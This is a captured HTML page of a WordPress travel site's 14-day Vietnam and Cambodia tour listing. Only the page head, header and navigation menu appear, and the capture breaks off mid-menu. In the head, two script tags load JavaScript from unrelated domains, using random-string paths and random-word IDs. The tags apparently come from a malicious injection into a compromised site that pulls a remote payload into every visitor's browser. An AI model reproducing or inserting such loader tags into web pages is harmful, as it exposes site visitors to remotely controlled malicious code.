

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smartasiatravel.com/best-highlights-of-vietnam-cambodia-tour-14-days/
body_size: 21829
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://smartasiatravel.com/xmlrpc.php">
<script src="https://smartasiatravel.com/wp-content/themes/nvmtheme/js/jquery.js"></script>
<script src="https://smartasiatravel.com/wp-content/themes/nvmtheme/js/owl.carousel.min.js"></script>
<script src="https://smartasiatravel.com/wp-content/themes/nvmtheme/js/jquery-ui.js"></script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Best Highlights Of Vietnam &amp; Cambodia Tour 14 Days - SmartAsiaTravel</title>
	<link rel="canonical" href="https://smartasiatravel.com/best-highlights-of-vietnam-cambodia-tour-14-days/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Best Highlights Of Vietnam &amp; Cambodia Tour 14 Days - SmartAsiaTravel" />
	<meta property="og:description" content="Hanoi - Halong Bay - Hue - Hoi An - Siem Reap - Ho Chi Minh   Sightseeing in notable attractions Cultural, history local learning Leisure &amp; a bit of everything" />
	<meta property="og:url" content="https://smartasiatravel.com/best-highlights-of-vietnam-cambodia-tour-14-days/" />
	<meta property="og:site_name" content="SmartAsiaTravel" />
	<meta property="article:published_time" content="2021-10-29T09:10:36+00:00" />
	<meta property="article:modified_time" content="2022-03-23T04:50:38+00:00" />
	<meta property="og:image" content="https://smartasiatravel.com/wp-content/uploads/2021/09/hoian-4.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="720" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Tu" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://smartasiatravel.com/#website","url":"https://smartasiatravel.com/","name":"SmartAsiaTravel","description":"A TRADITION OF EXCELLENCE","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://smartasiatravel.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://smartasiatravel.com/best-highlights-of-vietnam-cambodia-tour-14-days/#primaryimage","inLanguage":"en-US","url":"https://smartasiatravel.com/wp-content/uploads/2021/09/hoian-4.jpg","contentUrl":"https://smartasiatravel.com/wp-content/uploads/2021/09/hoian-4.jpg","width":1920,"height":720},{"@type":"WebPage","@id":"https://smartasiatravel.com/best-highlights-of-vietnam-cambodia-tour-14-days/#webpage","url":"https://smartasiatravel.com/best-highlights-of-vietnam-cambodia-tour-14-days/","name":"Best Highlights Of Vietnam & Cambodia Tour 14 Days - SmartAsiaTravel","isPartOf":{"@id":"https://smartasiatravel.com/#website"},"primaryImageOfPage":{"@id":"https://smartasiatravel.com/best-highlights-of-vietnam-cambodia-tour-14-days/#primaryimage"},"datePublished":"2021-10-29T09:10:36+00:00","dateModified":"2022-03-23T04:50:38+00:00","author":{"@id":"https://smartasiatravel.com/#/schema/person/0600454edef33e87832706f3a48c00eb"},"breadcrumb":{"@id":"https://smartasiatravel.com/best-highlights-of-vietnam-cambodia-tour-14-days/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://smartasiatravel.com/best-highlights-of-vietnam-cambodia-tour-14-days/"]}]},{"@type":"BreadcrumbList","@id":"https://smartasiatravel.com/best-highlights-of-vietnam-cambodia-tour-14-days/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://smartasiatravel.com/"},{"@type":"ListItem","position":2,"name":"Best Highlights Of Vietnam &#038; Cambodia Tour 14 Days"}]},{"@type":"Person","@id":"https://smartasiatravel.com/#/schema/person/0600454edef33e87832706f3a48c00eb","name":"Tu","image":{"@type":"ImageObject","@id":"https://smartasiatravel.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/bed8c0bdc0ae9a587fe299a0a9a1bceb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bed8c0bdc0ae9a587fe299a0a9a1bceb?s=96&d=mm&r=g","caption":"Tu"},"url":"https://smartasiatravel.com/author/tutravel/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel="alternate" type="application/rss+xml" title="SmartAsiaTravel &raquo; Feed" href="https://smartasiatravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SmartAsiaTravel &raquo; Comments Feed" href="https://smartasiatravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SmartAsiaTravel &raquo; Best Highlights Of Vietnam &#038; Cambodia Tour 14 Days Comments Feed" href="https://smartasiatravel.com/best-highlights-of-vietnam-cambodia-tour-14-days/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/smartasiatravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css' href='https://smartasiatravel.com/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://smartasiatravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://smartasiatravel.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://smartasiatravel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='walcf7-datepicker-css-css' href='https://smartasiatravel.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/css/jquery.datetimepicker.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://smartasiatravel.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://smartasiatravel.com/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://smartasiatravel.com/wp-content/themes/nvmtheme/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://smartasiatravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://smartasiatravel.com/wp-content/themes/nvmtheme/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://smartasiatravel.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://smartasiatravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://smartasiatravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='tc_csca-country-auto-script-js-extra'>
/* <![CDATA[ */
var tc_csca_auto_ajax = {"ajax_url":"https:\/\/smartasiatravel.com\/wp-admin\/admin-ajax.php","nonce":"1c67b840cf"};
/* ]]> */
</script>
<script type='text/javascript' src='https://smartasiatravel.com/wp-content/plugins/country-state-city-auto-dropdown/assets/js/script.js?ver=6.1.1' id='tc_csca-country-auto-script-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4' id='denseauthorizedarmoire-js'></script>
<link rel="https://api.w.org/" href="https://smartasiatravel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://smartasiatravel.com/wp-json/wp/v2/posts/1891" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smartasiatravel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://smartasiatravel.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://smartasiatravel.com/?p=1891' />
<link rel="alternate" type="application/json+oembed" href="https://smartasiatravel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmartasiatravel.com%2Fbest-highlights-of-vietnam-cambodia-tour-14-days%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://smartasiatravel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmartasiatravel.com%2Fbest-highlights-of-vietnam-cambodia-tour-14-days%2F&#038;format=xml" />
<meta name="google-site-verification" content="S03UGifi27KqNmPjBuP9bbpa91um1Bmn0UujnSaBccE" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CX2L2CJ0DF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CX2L2CJ0DF');
</script><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_optimized_control_loading, e_lazyload, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://smartasiatravel.com/wp-content/uploads/2025/01/cropped-smartAsiaTravel-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://smartasiatravel.com/wp-content/uploads/2025/01/cropped-smartAsiaTravel-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://smartasiatravel.com/wp-content/uploads/2025/01/cropped-smartAsiaTravel-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://smartasiatravel.com/wp-content/uploads/2025/01/cropped-smartAsiaTravel-favico-270x270.png" />
</head>

<body data-rsssl=1 class="post-template post-template-singletour post-template-singletour-php single single-post postid-1891 single-format-standard wp-custom-logo elementor-default elementor-kit-2137" itemscope itemtype="http://schema.org/WebPage">
<div id="fb-root"></div>

<div id="page" class="site">
    <header id="teso-header-container" class="site-header">
    	<div class="header-content-container">
    		<div class="container">
				<div class="header-content-top-mobile">
					<div class="header-lang-box"> 
					<!-- GTranslate: https://gtranslate.io/ -->
 <select onchange="doGTranslate(this);" class="notranslate" id="gtranslate_selector" aria-label="Website Language Selector"><option value="">Select Language</option><option value="en|en">English</option><option value="en|de">German</option></select><style>
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script>
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
 
					</div>
				</div>
    			<div class="header-content">
    				
			    	<div class="menu-mobile">
						<i class="fa fa-bars"></i>
					</div>
					<div class="search-icon-mobile search-icon-mobile2">
						<i class="fa fa-search"></i>
					</div>
    				<div class="header-logo">
	    											<a href="https://smartasiatravel.com/" class="custom-logo-link" rel="home"><img width="200" height="100" src="https://smartasiatravel.com/wp-content/uploads/2025/01/cropped-smartAsiaTravel-New1.png" class="custom-logo" alt="Smart Asia Travel new Logo" decoding="async" srcset="https://smartasiatravel.com/wp-content/uploads/2025/01/cropped-smartAsiaTravel-New1.png 200w, https://smartasiatravel.com/wp-content/uploads/2025/01/cropped-smartAsiaTravel-New1-15x8.png 15w, https://smartasiatravel.com/wp-content/uploads/2025/01/cropped-smartAsiaTravel-New1-36x18.png 36w, https://smartasiatravel.com/wp-content/uploads/2025/01/cropped-smartAsiaTravel-New1-48x24.png 48w" sizes="(max-width: 200px) 100vw, 200px" /></a>											</div>
					<div class="header-content-top">
						<div class="header-content-top-welcome">
							<div>			<div class="textwidget"><h4><strong>A Tradition of Excellence</strong> ©</h4>
</div>
		</div>						</div>
						<div class="header-content-top-hotline">
							<div class="header-lang-box"> 
							<!-- GTranslate: https://gtranslate.io/ -->
 <select onchange="doGTranslate(this);" class="notranslate" id="gtranslate_selector" aria-label="Website Language Selector"><option value="">Select Language</option><option value="en|en">English</option><option value="en|de">German</option></select><style>
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script>
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
							</div>
							
							<div class="header-search-container">
								<div class="search-icon-mobile">
									<i class="fa fa-search"></i>
								</div>
							</div>
							<div class="header-hotline-box">
								<div>			<div class="textwidget"><ul>
<li><a href="https://smartasiatravel.com/">Smartasiatravel1@gmail.com</a></li>
<li><a title="Hotline" href="tel+84844311983" target="_blank" rel="noopener">+84844311983 &#8211; 0844311983</a></li>
</ul>
</div>
		</div>							</div>
							
						</div>
					</div>
					<div class="menu-box-container">
			    		<div class="top-menu">
			    			<ul id="menu-page-menu" class="menu"><li id="menu-item-6" class="homepage menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://smartasiatravel.com/">Home</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67"><a href="https://smartasiatravel.com/our-tours/">Our Tours</a>
<ul class="sub-menu">
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-87"><a href="https://smartasiatravel.com/our-best-tours/vietnam-tours/">Vietnam Tours</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://smartasiatravel.com/our-best-tours/thailand-tours/">Thailand Tours</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://smartasiatravel.com/our-best-tours/myanmar-tours/">MyanmarTours</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://smartasiatravel.com/our-best-tours/laos-tours/">Laos Tours</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-89"><a href="https://smartasiatravel.com/our-best-tours/cambodia-tours/">Cambodia Tours</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-143"><a href="https://smartasiatravel.com/our-best-tours/multi-country-tours/">Multi Country Tours</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63"><a href="https://smartasiatravel.com/about-us/">About Us</a>
<ul class="sub-menu">
